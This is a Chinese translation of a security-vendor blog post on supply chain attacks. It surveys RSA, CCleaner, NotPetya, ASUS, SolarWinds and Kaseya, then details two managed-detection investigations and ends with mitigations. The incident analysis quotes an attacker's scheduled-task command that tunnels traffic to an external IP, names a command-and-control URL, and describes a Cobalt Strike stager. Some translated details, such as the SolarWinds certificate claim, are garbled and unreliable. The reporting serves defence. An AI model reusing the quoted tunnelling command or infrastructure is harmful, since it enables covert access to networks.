本文,我们将看到托管检测和响应(MDR)团队在过去几年中遇到的多个个供应链攻击示例。

与过去必须手动配置和维护每个终端相比,现代技术使管理大型IT环境变得不那么令人生畏。许多组织现在使用允许集中管理终端的工具和IT解决方案,从而可以从远程位置更新、、排除故障和部署应用程序。

然而,这种便利是有代价的,就像IT人员可以从一个位置访问设备一样,现代技术基础设施的集中化特性也意味着攻击者可以瞄准主要中心以获得对整个系统的访问权限。更令人担忧的是,攻击者甚至不再需要对组织发起直接攻击,他们可以通过关注目标的供应链来绕过安全措施。例如,攻击者不会试图找到大型组织系统中可能有强大防御的弱点,而是会瞄准为大型企业开发软件的小型公司。

当今的供应链攻击利用信任关系威胁企业安全

当我们想到“信任”这个词时,哪些想法会跳到我们的脑海中?它最初会让人想起个人关系,与我们最亲密的家庭成员和长期的朋友或同事之间的关系,你知道这些人始终如一地、可靠地在你身边。

如果我们将信任与信息安全行业以及我们为帮助保护我们的组织而实施的第三方工具和系统联系起来,那么相同的概念也适用。我们信任安全系统,这些系统通过证明其可靠性和一致性,展示完整性、价值和机密性,以及许多其他数据点中的可信推荐网络,赢得了我们的信任。

然而,当我们选择一个安全系统来帮助保护我们自己时,我们自己的弱点和隐私也会暴露在关系链中,而这也超出了信任的直接控制范围。

供应链攻击就是着眼于脆弱的信任领域。这些链中的弱点可用于绕过你对自己的安全系统、流程和组织的隐性信任。

接下来我们将探讨这些链遭到破坏的一些示例,并希望从这些事件中吸取教训,以帮助识别信任弱点并帮助缓解未来潜在的问题。

RSA攻击

早在2011年,RSA(EMC的安全部门)就遭到攻击,关键的SecurID产品机密被盗。这些秘密将允许攻击者克隆和复制由RSA提供的双因素身份验证系统。

通过闯入RSA,攻击者访问了产品底层数据,攻击了多达4000万个令牌。

CCleaner被攻击

2017年3月,广受欢迎的名为CCleaner的计算机清理软件遭到攻击者的入侵,这些受害者将CCleaner作为值得信赖的工具,受感染副本的下载量约为160万次。

攻击者破坏了CCleaner网络的制造商,将他们称为ShadowPad的软件注入到应用程序中。

NotPetya攻击

2017年夏季的NotPeyta攻击涉及一种勒索软件式攻击,该攻击会加密数据,在某些情况下还会破坏受感染计算机的MBR(主引导记录)。

该攻击利用了Shadowbrokers最近发布的Eternalblue和EternalRomance漏洞,利用了运行MS Windows的计算机的SMBv1(服务器消息块)协议中的漏洞。这些漏洞与当年早些时候WannaCry爆发中使用的漏洞相同。

华硕软件更新攻击

2019年,计算机制造巨头ASUSTek Computer(通常称为ASUS)发现其实时更新服务存在问题,结果得知该服务在2018年早些时候遭到入侵。此次入侵使得这款本应合法且受信任的软件能够将恶意软件传送到数以千计的华硕客户。

该攻击影响了13000台计算机,其中80%是消费者客户,其余是企业。但是,第二阶段恶意软件通过特定MAC地址列表具有高度针对性。发现安装了恶意版本的华硕Live Update软件(通常用于向华硕组件和应用程序提供更新),并用于提供恶意软件的二级载荷。



这次攻击最有趣的是,被感染以传播恶意软件的ASUS Live Update版本是由华硕计算机证书合法签名的。通过获得对该应用程序的签名权限的访问权限,攻击者能够有效地绕过已放置在证书基础结构中的信任关系。

SolarWinds

虽然在上述事件之后供应链攻击似乎暂时停止,但Solarwinds攻击使供应链攻击又出现在人们的视野中。

SolarWinds是一家广受信赖的软件供应商,拥有约300000名客户。攻击者设法将他们的恶意软件注入到合法的赛门铁克证书中,该证书用于更新SolarWinds软件。

经过进一步调查,SolarWinds报告称,有证据表明恶意代码在2020年3月至2020年6月期间被放入他们的软件和更新中。

SolarWinds攻击非常复杂。例如,该恶意软件具有沙箱感知能力,仅在休眠14天后才被激活。鉴于受到影响的目标的性质,例如美国政府机构,以及攻击者的复杂程度,很快就发现攻击行为者本质上是APT,现在人们普遍将其归咎于俄罗斯外国情报局(SVR)。

对Kaseya平台的攻击



7月2日,在Kaseya勒索软件事件的高峰期,研究人员通知了他们的一位客户,通知在他们系统中检测到勒索软件。

示例时间线





当作为Kaseya代理的一部分的文件AgentMon.exe产生另一个文件cmd.exe时,研究人员的调查发现了可疑活动,该文件负责创建有效载荷agent.exe,而后者又释放了MsMpEng.exe

通过根本原因分析(RCA)并检查cmd.exe的参数,研究人员能够在勒索软件执行之前看到一些项目。



Vision One控制台显示攻击的感染链

研究人员发现该恶意软件试图通过PowerShell命令禁用Windows Defender的反恶意软件和反勒索软件功能。它还创建了Windows命令行程序Certutil.exe的副本到“C:Windowscert.exe”,用于解码有效载荷文件agent.crt,输出名称为agent.exe。Agent.exe然后用于创建文件MsMpEng.exe,这是Windows Defender的一个版本,容易受到DLL侧加载的攻击。

攻击的详细信息

虽然机器学习检测功能设法阻止和检测勒索软件,但是,保护模块并没有在趋势科技Apex One™的所有安全代理中激活,所以组织的支持要求团队检查他们的产品设置。由于流程链显示勒索软件来自Kaseya代理,趋势科技的研究人员要求客户隔离Kaseya服务器以遏制攻击。

几个小时后,Kaseya向用户发布通知,要求他们立即关闭虚拟系统/服务器管理员(VSA)服务器,直到另行通知。



对Active Directory的凭据转储攻击

MDR团队发现的第二个供应链事件首先向客户发出警报,该警报通知他们在其活动目录(AD)中发生凭据转储。Trend Micro Vision One™️中的事件视图将其他检测聚合到一个视图中,提供有关攻击范围的附加信息。这样,研究人员就能够看到与攻击相关的服务器、终端和用户。

Vision One的事件视图显示了攻击的详细信息

攻击追踪团队还注意到与WmiExec相关的可疑行为,对受影响主机的所有权对齐工具(OAT)的进一步调查显示了一个相关的持久性条目:

C:WindowsSystem32schtasks.exe/CREATE/RU SYSTEM/SC HOURLY/TN"Windows Defender"/TR"powershell.exe C:WindowsSystem.exe-L rtcp://0.0.0.0:1035/127.0.0.1:25-F mwss://52.149.228.45:443"/ST 12:00

OAT标记计划任务的可疑创建

研究人员发现计划任务被用作文件System.exe的持久性机制。对该文件的进一步分析表明,它与GO简单隧道有关,该隧道用于根据参数将网络流量转发到一个IP地址。

检查初始警报显示了两个主机中的一个公共文件,这促使我们检查IOC列表,以确定环境中其他受影响的主机。



进程链中明显的发现命令和对恶意域的访问

RCA扩展节点允许研究人员收集显示setup0.exe创建文件elevateutils.exe的其他IOC。此外,有人看到elevateutils.exe查询域vmware[.]center,这可能是攻击的命令和控制(C&C)服务器,研究人员还在其中一台主机中发现了最早的setup0.exe实例。



示例setup0.exe是elevateutils.exe的安装程序,根据研究人员的分析,它似乎是Cobalt Strike Beacon Malleable C&C stager,安装程序可能已被用来伪装成正常的文件安装。

EICAR字符串的存在表明elevateutils.exe是Cobalt Strike Beacon

stager elevateutils.exe:将尝试加载DLL chartdir60.dll,该DLL将依次读取manual.pdf的内容(这些内容也被安装程序放在与elevateutil.exe相同的目录下)。然后,它会在内存中解密、加载和执行一个shell代码,该代码将访问URL vmware[.]center/mV6c。

它利用VirtualAlloc、VirtualProtect、CreateThread和一个函数来解密shellcode,以便在内存中加载和执行。它还在一个单独的函数中使用解密后的间接API调用,然后根据需要使用JMP EAX调用该函数,这不是一个普通文件应该具有的例程或行为。

由于这可能是Cobalt Strike Malleable C&C stager,进一步的行为可能取决于从访问的URL下载的内容。但是,由于在撰写此文时无法访问,研究人员无法观察或验证其他行为。

使用Vision One的渐进式RCA使我们能够看到elevateutils.exe是如何创建的,以及它的行为。恶意文件是通过Desktop Central代理部署的。

查看elevateutils.exe的行为

显示攻击感染链的控制台

基于这些发现,研究人员向客户建议检查受影响应用程序的登录日志,以验证在部署攻击期间是否存在任何可疑的帐户使用情况。

通过密切监视环境,在凭证转储后停止了攻击。此外,IOC(IP地址和哈希)被添加到可疑对象列表中,以在等待检测时阻止它们。通过进一步的监控,没有发现其他可疑行为。







供应链攻击的共性

对这些示例的分析表明,攻击者通常要么通过受损但合法的证书数字签名来操纵代码签名程序,要么劫持ISV解决方案的更新传播网络,要么破坏原始源代码。

除了最近的Kayesa攻击利用已知漏洞的面向外部的服务外,大多数攻击者都具有很高的复杂程度。

供应链攻击的缓解措施

随着企业之间的联系越来越紧密,一次成功的供应链攻击有可能对受影响的组织造成重大攻击。未来会看到更多此类攻击,因为它们通常会导致与直接攻击相同的结果,同时为攻击者提供更广泛的攻击面。

供应链攻击很难追踪,因为目标组织通常无法完全访问供应链合作伙伴的安全方面的情况。公司内部的安全漏洞通常会加剧这种情况。例如,产品和软件可能有一些配置,例如文件夹排除和检测模块的次优实现,这些配置使得攻击更难以被注意到。

安全审计也是确保供应链安全的一个非常重要的步骤。即使已知第三方供应商值得信赖,仍应部署安全预防措施,以防帐户被盗甚至内部攻击。另外,攻击者总是试图通过攻击一个最终目标的上游供应商,然后滥用他们与真正目标之间的信任关系来实现他们的目标。这些供应链攻击利用我们环境中的一个受信任的组件,而这就在我们最脆弱的地方,我们最不可见的地方。

◼制定并实施供应商风险管理计划,以评估、跟踪和衡量第3方风险;

◼强制多因素身份验证(MFA)以防止最典型的身份验证暴力强制攻击;

◼通过合同要求强制执行供应商网络安全评估,包括针对供应商自身的供应链风险;

◼需要ISO 27001认证或CMMI和/或遵守NIST或CIS等网络安全框架;

◼计划转向零信任网络(ZTA)架构,确保所有身份和终端不再默认受信任,而是针对每个访问请求持续验证;

◼部署一个现代的、与平台无关的XDR平台,该平台能够检测和修复跨终端、云和网络基础设施的复杂攻击;

◼提高你的网络和终端可见性保留率,以便识别长期持续的攻击;

使用Vision One遏制攻击

Trend Micro Vision One为组织提供了跨多个安全层检测和响应攻击的能力。它为企业提供了应对攻击的选项,例如本博文讨论的攻击:

◼它可以隔离终端,这些终端通常是感染源,直到它们被完全清理;

◼它可以阻止与攻击相关的IOC,包括在分析过程中发现的哈希值、IP地址或域;

◼它可以收集文件以供进一步调查;

本文翻译自:https://www.trendmicro.com/en_us/research/21/h/supply-chain-attacks-from-a-managed-detection-and-response-persp.html和https://www.sentinelone.com/blog/how-todays-supply-chain-attacks-are-changing-enterprise-security/